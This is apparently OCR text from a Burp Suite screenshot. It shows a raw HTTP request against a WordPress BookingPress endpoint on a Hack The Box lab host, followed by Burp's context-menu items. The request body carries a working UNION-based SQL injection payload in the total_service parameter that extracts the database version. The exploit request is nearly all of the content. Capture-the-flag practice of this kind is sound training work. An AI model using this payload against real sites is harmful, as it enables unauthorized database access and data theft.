 Pretty Raw Hex \n Pretty
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 185
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 action=bookingpress_front_get_category_services&_wpnonce=6027d5fa3e&category_id=33&total_service=
-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file